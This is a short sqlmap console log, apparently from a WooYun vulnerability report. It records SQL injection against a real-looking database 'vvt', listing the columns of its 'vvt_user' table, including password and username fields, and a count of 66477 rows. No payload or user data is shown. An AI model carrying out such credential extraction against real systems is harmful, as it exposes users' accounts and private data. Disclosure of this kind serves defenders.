 [10:35:46] [INFO] fetching columns for table 'vvt_user' in database 'vvt'
[10:35:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:35:46] [INFO] retrieved: 15
[10:35:53] [INFO] retrieved: id
[10:36:06] [INFO] retrieved: password
[10:36:47] [INFO] retrieved: username
[10:37:29] [INFO] retrieved: role_id
[10:38:05] [INFO] retrieved: vvtkey
[10:38:39] [INFO] retrieved: last_time
[10:39:25] [INFO] retrieved: add_time
[10:40:06] [INFO] retrieved: status
[10:40:38] [INFO] retrieved: update_time
[10:41:34] [INFO] retrieved: qqlogin
[10:42:14] [INFO] retrieved: wblogin
[10:42:51] [INFO] retrieved: wxlogin
[10:43:27] [INFO] retrieved: wxname
[10:43:59] [INFO] retrieved: usrcustid
[10:44:47] [INFO] retrieved: usrid
[10:45:14] [INFO] fetching entries for table 'vvt_user' in database 'vvt'
[10:45:14] [INFO] fetching number of entries for table 'vvt_user' in database 'v
vt'
[10:45:14] [INFO] retrieved: 66477
www.wooyun.org